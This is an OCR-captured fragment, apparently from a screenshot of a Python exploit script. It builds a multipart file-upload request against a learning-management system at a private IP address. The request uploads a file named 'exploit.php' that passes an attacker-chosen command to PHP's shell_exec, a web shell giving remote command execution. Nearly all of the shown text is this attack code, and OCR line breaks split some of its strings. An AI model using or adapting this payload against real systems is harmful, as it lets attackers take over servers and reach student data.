
10.0; Win64; x64) AppleWebKit/537.36 
(KHTML, like Gecko) Chrome/87.0.4280.88 
Safari/537.36"
,
"Accept"
:
"text/html,application/xhtml+xml,application
exchange;v=b3;q=0.9"
,
"Referer"
:
"http://192.168.1.101/lms/student_notificati
"Accept-Encoding"
:
"gzip, deflate"
,
"Accept-Language"
:
"en-US,en;q=0.9"
,
"Connection"
:
"close"
}
burp0_data 
=
"------
WebKitFormBoundarybHBgGwgOFblz5IgL\r\nConten
Disposition: form-data; name=\"image\"; 
filename=\"exploit.php\"\r\nContent-
Type: application/octet-
stream\r\n\r\n<?
php\r\nshell_exec('"
+
cmd
+
"');\r\n------
WebKitFormBoundarybHBgGwgOFblz5IgL\r\nConten
Disposition: form-data; 
name=\"change\"\r\n\r\n\r\n------
WebKitFormBoundarybHBgGwgOFblz5IgL--
\r\n"